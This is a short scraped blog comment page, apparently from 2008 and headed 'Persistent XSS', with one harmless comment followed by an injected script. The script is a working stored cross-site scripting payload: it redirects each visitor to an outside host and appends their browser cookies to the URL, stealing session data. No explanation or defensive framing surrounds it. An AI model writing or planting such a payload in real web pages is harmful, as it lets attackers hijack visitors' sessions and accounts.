 Persistent XSS

Post a Comment On: My place , my voice

"New blog, New start!"

1 Comment - Show Original Post

Amit said...

Hi
nice blog

July 31, 2008 11:43 PM

Leave your comment

abc<script>window.location = "http://www.hackers.com?yid=" + document.cookie;
</script>